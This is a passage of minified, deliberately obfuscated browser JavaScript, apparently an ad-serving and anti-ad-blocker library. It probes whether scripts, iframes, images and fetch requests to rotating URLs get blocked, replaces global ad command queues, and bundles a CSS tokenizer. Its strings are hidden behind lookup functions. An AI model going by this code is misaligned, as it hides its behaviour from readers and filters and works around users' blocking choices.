Q=Math[e(2021)](),K=Math[e(2021)](),$=[Q,K];$[e(718)](),$[0]===K&&$[1]===Q||Ct(e(718))}catch(tt){Ct(e(718))}{Dt=e(1644);const et=[[n,e(1804)],[n,e(1644)],[n,e(1903)],[{keyval:1},e(2832)]];let nt=!1;for(const[rt,it]of et)if(n[e(1644)][e(1098)](rt,it)){nt=!0;break}nt||Ct(e(1098))}{Dt=e(1290);const ot=window[e(2532)],st=Symbol(e(667)),at={cmd:{push:()=>st}};window[e(2532)]=at,window[e(2532)]!==at&&Ct(e(3340)),window[e(2532)][e(581)]!==at[e(581)]&&Ct(e(2417)),window[e(2532)][e(581)][e(3474)]!==at[e(581)][e(3474)]&&Ct(e(331)),window[e(2532)][e(581)][e(3474)]()!==st&&Ct(e(261)),window[e(2532)]=ot}},Ct=e=>{const n=t,r=n(1449)[n(761)](e,n(1237))[n(761)](Dt);throw console[n(1711)](r),r},Nt=function(e,n){const r=t;let i=arguments[r(2673)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(201)!=typeof e&&r(201)!=typeof n)return e===n;if((e instanceof i[r(2479)]||e instanceof Array)!=(n instanceof i[r(2479)]||n instanceof Array))return!1;if(e instanceof i[r(2479)]||e instanceof Array){if(i[r(1644)][r(3424)](e)[r(2673)]!==i[r(1644)][r(3424)](n)[r(2673)])return!1;for(let t=0;t<e[r(2673)];t++)if(!Nt(e[t],n[t],i))return!1}else{if(i[r(1644)][r(3424)](e)[r(2673)]!==i[r(1644)][r(3424)](n)[r(2673)])return!1;for(const t in e)if(!Nt(e[t],n[t],i))return!1}return!0};var It;const Lt=[{selectors:[t(1704),t(2865)],html:(0,String[t(369)])(It||(jt=[t(372)],Ft||(Ft=jt[t(203)](0)),It=Object[t(1495)](Object[t(3499)](jt,{raw:{value:Object[t(1495)](Ft)}})))),cases:[[]]},{html:t(1205),selectors:[t(3213),t(1318),t(2698)],cases:[[{selector:t(2698),attributes:{style:t(578)}},{selector:t(565),attributes:{lang:"ko"}}],[{selector:t(2698),attributes:{style:t(299)}},{selector:t(565),attributes:{lang:"en","data-theme":t(1418)}}],[{selector:t(565),attributes:{lang:t(1252),dir:t(2965)}}]],checker:function(e){const n=t;let r=arguments[n(2673)]>1&&void 0!==arguments[1]?arguments[1]:window;const i=r[n(479)](e);if(n(1981)===i[n(1406)](n(1448)))return!1;if(n(1981)!==i[n(1406)](n(939)))return!1;if(n(1981)===i[n(1406)](n(790)))return!1;if(n(1981)!==i[n(1406)](n(2233)))return!1;if(n(2283)===i[n(1406)](n(1824)))return!1;if(n(1981)!==i[n(1406)](n(2779)))return!1;const o=i[n(1406)](n(3097));if(n(2411)!==o&&"0"!==o)return!1;const s=t=>parseInt(i[n(1406)](t)[n(3151)]("px","")),a=[n(3e3),n(1478),n(2967),n(284),n(675),n(923),n(302),n(2098),n(3390),n(3261),n(3049),n(1732)];for(const t of a)if(Math[n(1030)](s(t))>100)return!1;const c=[n(1593),n(316)];for(const t of c){const i=r[n(479)](e,t);if(n(2411)!==i[n(1406)](n(1859)))return!1;if(n(2411)!==i[n(1406)](n(601)))return!1;const o=i[n(1406)](n(3097));if(n(2411)!==o&&"0"!==o)return!1}const l=e[n(1801)]();return!(l[n(601)]<100||l[n(1859)]<100)}}];var jt,Ft,Ot=l(704);let Wt;const Rt=()=>{const e=t;var n;return(null!==(n=Wt)&&void 0!==n?n:Wt=(0,St.c)(((t,e)=>{const n=a1D;var r;const i=[],o=null===(r=document[n(1370)](n(1486)))||void 0===r?void 0:r[n(2327)];o&&i[n(3474)](o),i[n(3474)](new URL(n(498)+String(Date[n(2899)]()),location[n(2327)])[n(2327)]),i[n(3474)](new URL(n(1309)+String(Date[n(2899)]()),location[n(2327)])[n(2327)]);let s=0;setTimeout((()=>t(!1)),2501),i[n(1959)]((e=>{const r=n,o=document[r(598)](r(1619));o[r(1779)](r(1337),"1"),o[r(342)](r(3415),(()=>{t(!0)})),o[r(342)](r(1711),(()=>{++s===i[r(2673)]&&t(!1)})),o[r(2872)]=e}))})))[e(2867)]((t=>(t||st.A[e(2926)](e(1273)),t)))};let Pt;async function Ht(e,n){const r=t;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=e;null!==(i=n)&&void 0!==i||(n=s?vt.A[r(2119)](0,ft.ch):-1);const a=vt.A[r(960)]([r(2602),r(1378),r(1831),r(2392),r(2940)]),c=(0,ht.Wq)({protectUrlContext:o,url:""[r(761)](rt.A[r(353)],r(3423))[r(761)](a),kind:ht.MN[r(1312)],key:null,endpoint:rt.A[r(353)],extra:{shardingIndex:n}}),l=document[r(598)](r(3435));return l[r(1779)](r(1337),"1"),l[r(2872)]=c,(0,St.c)(((t,e)=>{const n=r;l[n(3187)]=()=>e(n(2713)),l[n(873)]=()=>t(),document[n(3138)][n(1857)](l)}))[r(2171)]((()=>{l[r(2919)]()}))}const qt=e=>{const n=t;e[n(1387)][n(1492)](n(1859),"0"),e[n(1387)][n(1492)](n(601),"0"),e[n(1387)][n(1492)](n(1746),n(2283)),e[n(1387)][n(1492)](n(2680),n(1981))},Bt=(e,n)=>{const r=t;let i=!1;const o=(t,e)=>{const r=a1D;i||(i=!0,t?n[r(1026)]():n[r(1442)](e))};e[r(342)](r(3415),(()=>o(!0))),e[r(342)](r(1711),(t=>{const e=r;var n;return o(!1,null!==(n=t[e(1711)])&&void 0!==n?n:new Error(e(3245)))})),window[r(342)](r(2020),(t=>{const n=r;t[n(3149)]===e[n(2202)]&&o(!0)}));const s=Ot.A[r(1627)](window)[r(1533)][r(1627)][r(1141)](e);if((yt.A[r(582)]()||yt.A[r(1566)]())&&s){const t=Date[r(2899)]();fetch(s,{cache:r(2262),priority:r(1163)})[r(2867)]((t=>t[r(3222)]()))[r(2867)]((()=>{const e=r,n=Date[e(2899)]()-t,i=Math[e(1265)](1001,5*n);st.A[e(2926)](e(3082)[e(761)](i,e(333))[e(761)](n)),setTimeout((async()=>{const t=e;await Vt(),o(!1,new Error(t(3079)))}),i)}))[r(2263)]((()=>o(!1,new Error(r(1204)))))}},Vt=()=>(0,St.c)((e=>{const n=t,r=document[n(598)](n(301));qt(r),document[n(3138)][n(1857)](r);const i=vt.A[n(2577)](),o=t=>{const s=n;t[s(1147)]===i&&(window[s(3001)](s(2020),o),r[s(2919)](),e())};window[n(342)](n(2020),o),r[n(1850)][n(2273)](),r[n(1850)][n(2747)](n(688)[n(761)](i,n(2346))),r[n(1850)][n(1064)]()})),Zt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:i}=e,o=vt.A[n(960)]([n(522),n(3369),n(194),n(593),n(3032)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(353)],extra:{shardingIndex:i?vt.A[n(2119)](0,ft.ch):-1}}),a=vt.A[n(960)]([[122,118],[122,226],[346,118],[346,226]]),c=[vt.A[n(2119)](1,4),vt.A[n(2119)](1,4)],l=vt.A[n(960)]([10,17,20,55]),u=s(""[n(761)](rt.A[n(353)],n(2043))[n(761)](o),ht.MN[n(292)]),d=s(""[n(761)](rt.A[n(353)],n(1052))[n(761)](o),ht.MN[n(1312)]),h=s(""[n(761)](rt.A[n(353)],n(487))[n(761)](o),ht.MN[n(324)]),m=s(""[n(761)](rt.A[n(353)],n(1712))[n(761)](o),ht.MN[n(324)]),f=s(""[n(761)](rt.A[n(353)],n(625))[n(761)](a[0],n(879))[n(761)](a[1]),ht.MN[n(324)]),p=s(""[n(761)](rt.A[n(353)],n(1754))[n(761)](o,n(1559))[n(761)](l),ht.MN[n(2268)]),g=s(""[n(761)](rt.A[n(353)],n(1511))[n(761)](o),ht.MN[n(292)]),b=s(""[n(761)](rt.A[n(353)],n(2206))[n(761)](c[0],n(879))[n(761)](c[1]),ht.MN[n(324)]),w=document[n(598)](n(301));w[n(1779)](n(1337),"1"),w[n(2872)]=u,qt(w),document[n(3138)][n(1857)](w);try{const t=Date[n(2899)]();await new Promise(((t,e)=>{const r=n;let i=!1;setTimeout((()=>{i||e(new Error(a1D(1575)))}),5e3),w[r(342)](r(1711),(t=>{i=!0,e(t)})),w[r(342)](r(3415),(()=>{i=!0,t()})),window[r(342)](r(2020),(function e(n){const s=r;s(2721)===n[s(1147)][s(3105)]&&n[s(1147)][s(1253)]===o&&(window[s(3001)](s(2020),e),i=!0,t())}));const s=Ot.A[r(1627)](window)[r(1533)][r(1627)][r(1141)](w);(yt.A[r(582)]()||yt.A[r(1566)]())&&s&&setTimeout((()=>{const t=r;i||fetch(s,{cache:t(2262),priority:t(1163)})[t(2867)]((e=>e[t(3222)]()))[t(2867)]((()=>e(new Error(t(1650)))))[t(2263)]((()=>e(new Error(t(2541)))))}),1001)}));const e=Date[n(2899)]()-t,r=Math[n(1265)](2001,7*e),i=3e3;st.A[n(2926)](n(209)[n(761)](e,n(558))[n(761)](r,n(2544))[n(761)](i,"ms"));const s=[{target:n(3435),params:{scriptUrl:d},expected:""[n(761)](o)},{target:n(1969),params:{fetchUrl:h},expected:""[n(761)](o)},{target:n(3075),params:{xhrUrl:m},expected:""[n(761)](o)},{target:n(2418),params:{cssUrl:p},expected:""[n(761)](l,"px")},{target:n(301),params:{iframeUrl:g},expected:""[n(761)](o)},{target:n(3281),params:{imageUrl:b},expected:""[n(761)](c[0],"x")[n(761)](c[1]),failOnlyIf:Rt}];(()=>{const t=n;if(void 0!==Pt)return Pt;try{""!==document[t(598)](t(2819))[t(3500)](t(2349))?Pt=!0:(Pt=!1,st.A[t(2926)](t(2775)))}catch(t){Pt=!0}return Pt})()&&s[n(3474)]({target:n(2819),params:{videoUrl:f},expected:""[n(761)](a[0],"x")[n(761)](a[1]),failOnlyIf:Rt});const u=Object[n(930)](s[n(714)]((t=>{const e=n;let{target:r}=t;return[r,e(511)]}))),v=s[n(714)]((async t=>{const e=n;let{target:r,params:i,expected:s,failOnlyIf:a}=t;try{const t=Date[e(2899)](),n=await(c=r,l=i,new Promise(((t,n)=>{const r=e,i=new MessageChannel,s=e=>{const r=a1D;e[r(1147)][r(1253)]===o&&r(2294)===e[r(1147)][r(3105)]&&(i[r(2258)][r(3001)](r(2020),s),e[r(1147)].ok?t(e[r(1147)][r(1147)]):n(new Error(e[r(1147)][r(2020)])))},a={action:r(827),target:c,params:l};i[r(2258)][r(1127)]=s,w[r(2202)][r(1208)](a,"*",[i[r(2535)]])}))),a=Date[e(2899)]()-t;if(st.A[e(2926)](e(228)[e(761)](r,e(810))[e(761)](n,e(2570))[e(761)](a,"ms")),n!==s)throw new Error(e(2447)[e(761)](r,e(921)));u[r]=e(2294)}catch(c){if(a&&!await a())return st.A[e(2926)](""[e(761)](r,e(3226))),void(u[r]=e(2922));throw u[r]=e(3180),st.A[e(2926)](e(228)[e(761)](r,e(1417))[e(761)](c)),c}var c,l}));let y=null;const x=Date[n(2899)]();await new Promise(((t,e)=>{const s=n;Promise[s(890)](v)[s(2867)](t)[s(2263)](e),setTimeout((()=>{e(new Error(s(416)))}),r);let a=Date[s(2899)]();const c=t=>{const e=s;e(2721)===t[e(1147)][e(3105)]&&t[e(1147)][e(1253)]===o&&(a=Date[e(2899)]())};window[s(342)](s(2020),c);const l=setInterval((()=>{const t=s;Date[t(2899)]()-a>i&&e(new Error(t(2871)))}),1001);y=()=>{const t=s;window[t(3001)](t(2020),c),clearInterval(l)}}))[n(2867)]((()=>{var t;return null===(t=y)||void 0===t?void 0:t()}))[n(2263)]((t=>{const e=n;var r;null===(r=y)||void 0===r||r();const i=Object[e(2703)](u)[e(3095)]((t=>{const n=e;let[r,i]=t;return n(2294)!==i&&n(2922)!==i}))[e(714)]((t=>{let[e]=t;return e}));st.A[e(2926)](""[e(761)](t,e(2700))[e(761)](i[e(3269)](","),e(1701))[e(761)](Date[e(2899)]()-x,"ms"));const o=Object[e(2703)](u)[e(3095)]((t=>{const n=e;let[r,i]=t;return n(511)===i}));if(1!==o[e(2673)]||e(2819)!==o[0][0])throw t;st.A[e(2926)](e(782))})),st.A[n(2926)](n(1493)[n(761)](Date[n(2899)]()-x,"ms")),w[n(2919)]()}catch(t){throw w[n(2919)](),t}};function Xt(e,n,r){const i=t,o={getSlots:()=>e[i(714)]((t=>({id:t.id,refresh:t[i(3442)][i(2052)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}function Jt(e){const n=t;return n(2737)===function(t){const e=n;try{return new URL(t)[e(3069)][e(1627)](e(3472))||""}catch(t){return""}}(e)}function Yt(e){const n=t,r=e[n(3095)]((t=>void 0!==t[n(3210)])),i=new Set(r[n(714)]((t=>t[n(3210)].id)));for(const t of i){const i=r[n(3095)]((e=>e[n(3210)].id===t)),o=i[n(714)]((t=>t[n(3210)][n(1415)])),s=o[n(886)](((t,e)=>t+e),0);let a=Math[n(2021)]()*s;const c=o[n(230)]((t=>(a-=t)<0)),l=i[n(3095)](((t,e)=>e!==c));e=e[n(3095)]((t=>!l[n(2831)](t)))}return e}async function Gt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1D;window[t(1320)]&&window[t(1320)](t(3099),2,(r=>{const i=t;i(3013)!==r[i(2936)]&&!1!==r[i(1119)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Qt=l(8024),Kt=l(2538);const $t=t=>{try{t()}catch(t){}};function te(e){const n=t;var r;if(st.A[n(2926)](n(1887)),null!==(r=window[n(166)])&&void 0!==r&&r[n(655)])return;const i=window[n(166)]||[];window[n(166)]={push:t=>$t(t),__replaced:!0};for(const t of[...i][n(718)]())$t(t);const o=t=>{const e=n;e(1969)===t[e(3105)]?t[e(2746)](...t[e(2445)]):e(1522)===t[e(3105)]?t[e(2746)]():e(161)===t[e(3105)]&&t[e(2006)]()},s=window[n(2352)]||[];window[n(2352)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)$t((()=>o(t)))}const ee=0,ne=1,re=2,ie=3,oe=4,se=5,ae=7,ce=9,le=10,ue=11,de=12,he=13,me=14,fe=15,pe=16,ge=17,be=18,we=19,ve=20,ye=21,xe=22,ke=23,Ae=24,_e=25,Se=0;function ze(t){return t>=48&&t<=57}function Ue(t){return ze(t)||t>=65&&t<=70||t>=97&&t<=102}function Ee(t){return t>=65&&t<=90}function Me(t){return Ee(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function De(t){return Me(t)||ze(t)||45===t}function Te(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ce(t){return 10===t||13===t||12===t}function Ne(t){return Ce(t)||32===t||9===t}function Ie(t,e){return 92===t&&!Ce(e)&&e!==Se}function Le(t,e,n){return 45===t?Me(e)||45===e||Ie(e,n):!!Me(t)||92===t&&Ie(t,e)}function je(t,e,n){return 43===t||45===t?ze(e)?2:46===e&&ze(n)?3:0:46===t?ze(e)?2:0:ze(t)?1:0}function Fe(t){return 65279===t||65534===t?1:0}const Oe=new Array(128),We=130;for(let e=0;e<Oe[t(2673)];e++)Oe[e]=(Ne(e)?We:ze(e)&&131)||Me(e)&&132||Te(e)&&133||e||128;function Re(t){return t<128?Oe[t]:132}function Pe(e,n){const r=t;return n<e[r(2673)]?e[r(335)](n):0}function He(t,e,n){return 13===n&&10===Pe(t,e+1)?2:1}function qe(e,n,r){let i=e[t(335)](n);return Ee(i)&&(i|=32),i===r}function Be(e,n,r,i){const o=t;if(r-n!==i[o(2673)])return!1;if(n<0||r>e[o(2673)])return!1;for(let t=n;t<r;t++){const r=i[o(335)](t-n);let s=e[o(335)](t);if(Ee(s)&&(s|=32),s!==r)return!1}return!0}function Ve(e,n){const r=t;for(;n<e[r(2673)]&&Ne(e[r(335)](n));n++);return n}function Ze(e,n){const r=t;for(;n<e[r(2673)]&&ze(e[r(335)](n));n++);return n}function Xe(e,n){const r=t;if(Ue(Pe(e,(n+=2)-1))){for(const t=Math[r(3052)](e[r(2673)],n+5);n<t&&Ue(Pe(e,n));n++);const t=Pe(e,n);Ne(t)&&(n+=He(e,n,t))}return n}function Je(e,n){const r=t;for(;n<e[r(2673)];n++){const t=e[r(335)](n);if(!De(t)){if(!Ie(t,Pe(e,n+1)))break;n=Xe(e,n)-1}}return n}function Ye(e,n){const r=t;let i=e[r(335)](n);if(43!==i&&45!==i||(i=e[r(335)](n+=1)),ze(i)&&(n=Ze(e,n+1),i=e[r(335)](n)),46===i&&ze(e[r(335)](n+1))&&(n=Ze(e,n+=2)),qe(e,n,101)){let t=0;i=e[r(335)](n+1),45!==i&&43!==i||(t=1,i=e[r(335)](n+2)),ze(i)&&(n=Ze(e,n+1+t+1))}return n}function Ge(e,n){const r=t;for(;n<e[r(2673)];n++){const t=e[r(335)](n);if(41===t){n++;break}Ie(t,Pe(e,n+1))&&(n=Xe(e,n))}return n}function Qe(e){const n=t;if(1===e[n(2673)]&&!Ue(e[n(335)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(665)](r)}const Ke=[t(3153),t(2421),t(2503),t(3073),t(255),t(783),t(397),t(575),t(2488),t(1230),t(576),t(869),t(195),t(1479),t(2765),t(3162),t(1108),t(1828),t(815),t(3460),t(2425),t(1894),t(903),t(2695),t(3086),t(2024)];function $e(e=null,n){const r=t;return null===e||e[r(2673)]<n?new Uint32Array(Math[r(1265)](n+1024,16384)):e}function tn(e){const n=t,r=e[n(3149)],i=r[n(2673)],o=r[n(2673)]>0?Fe(r[n(335)](0)):0,s=$e(e[n(2975)],i),a=$e(e[n(1842)],i);let c=e[n(3480)],l=e[n(842)];for(let t=o;t<i;t++){const e=r[n(335)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(335)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2975)]=s,e[n(1842)]=a,e[n(2296)]=!0}class en{constructor(e,n,r,i){const o=t;this[o(2256)](e,n,r,i),this[o(2975)]=null,this[o(1842)]=null}[t(2256)](e="",n=0,r=1,i=1){const o=t;this[o(3149)]=e,this[o(1144)]=n,this[o(3480)]=r,this[o(842)]=i,this[o(2296)]=!1}[t(420)](e,n){const r=t;return this[r(2296)]||tn(this),{source:n,offset:this[r(1144)]+e,line:this[r(2975)][e],column:this[r(1842)][e]}}[t(1729)](e,n,r){const i=t;return this[i(2296)]||tn(this),{source:r,start:{offset:this[i(1144)]+e,line:this[i(2975)][e],column:this[i(1842)][e]},end:{offset:this[i(1144)]+n,line:this[i(2975)][n],column:this[i(1842)][n]}}}}const nn=16777215,rn=24,on=new Uint8Array(32);function sn(t){return 0!==on[t]}on[re]=xe,on[ye]=xe,on[we]=ve,on[ke]=Ae;class an{constructor(e,n){this[t(2256)](e,n)}[t(3456)](){const e=t;this[e(3411)]=!1,this[e(140)]=-1,this[e(756)]=0,this[e(1132)]=this[e(2954)],this[e(411)]=this[e(2954)]}[t(2256)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(2673)],o=$e(this[r(2912)],e[r(2673)]+1),s=$e(this[r(2290)],e[r(2673)]+1);let a=0,c=-1,l=0,u=e[r(2673)];this[r(2912)]=null,this[r(2290)]=null,s[r(927)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<rn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=on[o[t]>>rn]}else sn(t)&&(u=r,l=on[t])})),o[a]=ee<<rn|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(3149)]=e,this[r(2954)]=-1===c?0:c,this[r(2878)]=a,this[r(2912)]=o,this[r(2290)]=s,this[r(3456)](),this[r(2669)]()}[t(2787)](e){const n=t;return(e+=this[n(140)])<this[n(2878)]?this[n(2912)][e]>>rn:ee}[t(1490)](e){const n=t;for(let t=this[n(140)];t<this[n(2878)];t++){const r=this[n(2912)][t]>>rn;if(r!==he&&r!==_e&&0==e--)return r}return ee}[t(1022)](e){const n=t;return(e+=this[n(140)])<this[n(2878)]?this[n(2912)][e-1]&nn:this[n(3149)][n(2673)]}[t(1902)](e){const n=t;for(let t=this[n(140)];t<this[n(2878)];t++){const r=this[n(2912)][t]>>rn;if(r!==he&&r!==_e&&0==e--)return t-this[n(140)]}return ee}[t(2357)](e,n){const r=t;return(e+=this[r(140)])<this[r(2878)]&&Be(this[r(3149)],this[r(2912)][e-1]&nn,this[r(2912)][e]&nn,n)}[t(3271)](e){const n=t;return e===this[n(140)]?this[n(1132)]:e>0?e<this[n(2878)]?this[n(2912)][e-1]&nn:this[n(2912)][this[n(2878)]]&nn:this[n(2954)]}[t(1138)](e){const n=t;return this[n(3149)][n(1183)](e,this[n(1132)])}[t(3194)](e){const n=t;return this[n(2290)][this[n(140)]]<e}[t(3320)](e,n){const r=t;return n?this[r(2787)](n)===ce&&this[r(3149)][r(335)](this[r(1022)](n))===e:this[r(756)]===ce&&this[r(3149)][r(335)](this[r(1132)])===e}[t(1719)](e){const n=t;let r=this[n(140)]+e;r<this[n(2878)]?(this[n(140)]=r,this[n(1132)]=this[n(2912)][r-1]&nn,r=this[n(2912)][r],this[n(756)]=r>>rn,this[n(411)]=r&nn):(this[n(140)]=this[n(2878)],this[n(2669)]())}[t(2669)](){const e=t;let n=this[e(140)]+1;n<this[e(2878)]?(this[e(140)]=n,this[e(1132)]=this[e(411)],n=this[e(2912)][n],this[e(756)]=n>>rn,this[e(411)]=n&nn):(this[e(3411)]=!0,this[e(140)]=this[e(2878)],this[e(756)]=ee,this[e(1132)]=this[e(411)]=this[e(3149)][e(2673)])}[t(266)](){const e=t;for(;this[e(756)]===he||this[e(756)]===_e;)this[e(2669)]()}[t(2205)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2878)]&&(o=this[r(2290)][i],!(o<e));i++)switch(s=i>0?this[r(2912)][i-1]&nn:this[r(2954)],n(this[r(3149)][r(335)](s))){case 1:break t;case 2:i++;break t;default:sn(this[r(2912)][i]>>rn)&&(i=o)}this[r(1719)](i-this[r(140)])}[t(3381)](e){const n=t;for(let t=0,r=this[n(2954)];t<this[n(2878)];t++){const i=r,o=this[n(2912)][t],s=o&nn;r=s,e(o>>rn,i,s,t)}}[t(3391)](){const e=t,n=new Array(this[e(2878)]);return this[e(3381)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:Ke[t],chunk:this[s(3149)][s(1183)](r,i),balance:this[s(2290)][o]}})),n}}function cn(e,n){const r=t;function i(t){return t<c?e[a1D(335)](t):0}function o(){return d=Ye(e,d),Le(i(d),i(d+1),i(d+2))?(l=de,void(d=Je(e,d))):37===i(d)?(l=ue,void d++):void(l=le)}function s(){const t=a1D,n=d;return d=Je(e,d),Be(e,n,d,t(2054))&&40===i(d)?(d=Ve(e,d+1),34===i(d)||39===i(d)?(l=re,void(d=n+4)):void function(){const n=t;for(l=ae,d=Ve(e,d);d<e[n(2673)];d++){const t=e[n(335)](d);switch(Re(t)){case 41:return void d++;case We:return d=Ve(e,d),41===i(d)||d>=e[n(2673)]?void(d<e[n(2673)]&&d++):(d=Ge(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Ge(e,d),void(l=8);case 92:if(Ie(t,i(d+1))){d=Xe(e,d)-1;break}return d=Ge(e,d),void(l=8)}}}()):40===i(d)?(l=re,void d++):void(l=ne)}function a(t){const n=a1D;for(t||(t=i(d++)),l=se;d<e[n(2673)];d++){const r=e[n(335)](d);switch(Re(r)){case t:return void d++;case We:if(Ce(r))return d+=He(e,d,r),void(l=6);break;case 92:if(d===e[n(2673)]-1)break;const o=i(d+1);Ce(o)?d+=He(e,d+1,o):Ie(r,o)&&(d=Xe(e,d)-1)}}}const c=(e=String(e||""))[r(2673)];let l,u=Fe(i(0)),d=u;for(;d<c;){const t=e[r(335)](d);switch(Re(t)){case We:l=he,d=Ve(e,d+1);break;case 34:a();break;case 35:De(i(d+1))||Ie(i(d+1),i(d+2))?(l=oe,d=Je(e,d+1)):(l=ce,d++);break;case 39:a();break;case 40:l=ye,d++;break;case 41:l=xe,d++;break;case 43:je(t,i(d+1),i(d+2))?o():(l=ce,d++);break;case 44:l=be,d++;break;case 45:je(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=fe,d+=3):Le(t,i(d+1),i(d+2))?s():(l=ce,d++);break;case 46:je(t,i(d+1),i(d+2))?o():(l=ce,d++);break;case 47:42===i(d+1)?(l=_e,d=e[r(198)]("*/",d+2),d=-1===d?e[r(2673)]:d+2):(l=ce,d++);break;case 58:l=pe,d++;break;case 59:l=ge,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=me,d+=4):(l=ce,d++);break;case 64:Le(i(d+1),i(d+2),i(d+3))?(l=ie,d=Je(e,d+1)):(l=ce,d++);break;case 91:l=we,d++;break;case 92:Ie(t,i(d+1))?s():(l=ce,d++);break;case 93:l=ve,d++;break;case 123:l=ke,d++;break;case 125:l=Ae,d++;break;case 131:o();break;case 132:s();break;default:l=ce,d++}n(l,u,u=d)}}let ln=null;class un{static[t(2852)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(778)]=null,this[e(1989)]=null,this[e(2250)]=null}[t(2852)](e){return un[t(2852)](e)}[t(3318)](e,n){const r=t;let i;return null!==ln?(i=ln,ln=ln[r(2250)],i[r(3062)]=e,i[r(2669)]=n,i[r(2250)]=this[r(2250)]):i={prev:e,next:n,cursor:this[r(2250)]},this[r(2250)]=i,i}[t(1935)](){const e=t,{cursor:n}=this;this[e(2250)]=n[e(2250)],n[e(3062)]=null,n[e(2669)]=null,n[e(2250)]=ln,ln=n}[t(288)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(3062)]===e&&(s[o(3062)]=n),s[o(2669)]===r&&(s[o(2669)]=i),s=s[o(2250)]}*[Symbol[t(3207)]](){const e=t;for(let t=this[e(778)];null!==t;t=t[e(2669)])yield t[e(1147)]}get[t(806)](){const e=t;let n=0;for(let t=this[e(778)];null!==t;t=t[e(2669)])n++;return n}get[t(461)](){return null===this[t(778)]}get[t(1096)](){const e=t;return this[e(778)]&&this[e(778)][e(1147)]}get[t(187)](){const e=t;return this[e(1989)]&&this[e(1989)][e(1147)]}[t(2640)](e){const n=t;let r=null;this[n(778)]=null;for(let t of e){const e=un[n(2852)](t);null!==r?r[n(2669)]=e:this[n(778)]=e,e[n(3062)]=r,r=e}return this[n(1989)]=r,this}[t(1612)](){return[...this]}[t(799)](){return[...this]}[t(1959)](e,n=this){const r=t,i=this[r(3318)](null,this[r(778)]);for(;null!==i[r(2669)];){const t=i[r(2669)];i[r(2669)]=t[r(2669)],e[r(1141)](n,t[r(1147)],t,this)}this[r(1935)]()}[t(962)](e,n=this){const r=t,i=this[r(3318)](this[r(1989)],null);for(;null!==i[r(3062)];){const t=i[r(3062)];i[r(3062)]=t[r(3062)],e[r(1141)](n,t[r(1147)],t,this)}this[r(1935)]()}[t(886)](e,n,r=this){const i=t;let o,s=this[i(3318)](null,this[i(778)]),a=n;for(;null!==s[i(2669)];)o=s[i(2669)],s[i(2669)]=o[i(2669)],a=e[i(1141)](r,a,o[i(1147)],o,this);return this[i(1935)](),a}[t(2186)](e,n,r=this){const i=t;let o,s=this[i(3318)](this[i(1989)],null),a=n;for(;null!==s[i(3062)];)o=s[i(3062)],s[i(3062)]=o[i(3062)],a=e[i(1141)](r,a,o[i(1147)],o,this);return this[i(1935)](),a}[t(711)](e,n=this){const r=t;for(let t=this[r(778)];null!==t;t=t[r(2669)])if(e[r(1141)](n,t[r(1147)],t,this))return!0;return!1}[t(714)](e,n=this){const r=t,i=new un;for(let t=this[r(778)];null!==t;t=t[r(2669)])i[r(2836)](e[r(1141)](n,t[r(1147)],t,this));return i}[t(3095)](e,n=this){const r=t,i=new un;for(let t=this[r(778)];null!==t;t=t[r(2669)])e[r(1141)](n,t[r(1147)],t,this)&&i[r(2836)](t[r(1147)]);return i}[t(3186)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(3318)](null,e);for(;null!==o[i(2669)];){const t=o[i(2669)];if(o[i(2669)]=t[i(2669)],n[i(1141)](r,t[i(1147)],t,this))break}this[i(1935)]()}[t(142)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(3318)](e,null);for(;null!==o[i(3062)];){const t=o[i(3062)];if(o[i(3062)]=t[i(3062)],n[i(1141)](r,t[i(1147)],t,this))break}this[i(1935)]()}[t(1153)](){const e=t;this[e(778)]=null,this[e(1989)]=null}[t(1960)](){const e=t,n=new un;for(let t of this)n[e(2836)](t);return n}[t(3370)](e){const n=t;return this[n(288)](null,e,this[n(778)],e),null!==this[n(778)]?(this[n(778)][n(3062)]=e,e[n(2669)]=this[n(778)]):this[n(1989)]=e,this[n(778)]=e,this}[t(1198)](e){const n=t;return this[n(3370)](un[n(2852)](e))}[t(2146)](e){return this[t(3486)](e)}[t(2836)](e){const n=t;return this[n(3486)](un[n(2852)](e))}[t(3486)](e,n=null){const r=t;if(null!==n)if(this[r(288)](n[r(3062)],e,n,e),null===n[r(3062)]){if(this[r(778)]!==n)throw new Error(r(2227));this[r(778)]=e,n[r(3062)]=e,e[r(2669)]=n,this[r(288)](null,e)}else n[r(3062)][r(2669)]=e,e[r(3062)]=n[r(3062)],n[r(3062)]=e,e[r(2669)]=n;else this[r(288)](this[r(1989)],e,null,e),null!==this[r(1989)]?(this[r(1989)][r(2669)]=e,e[r(3062)]=this[r(1989)]):this[r(778)]=e,this[r(1989)]=e;return this}[t(2484)](e,n){const r=t;return 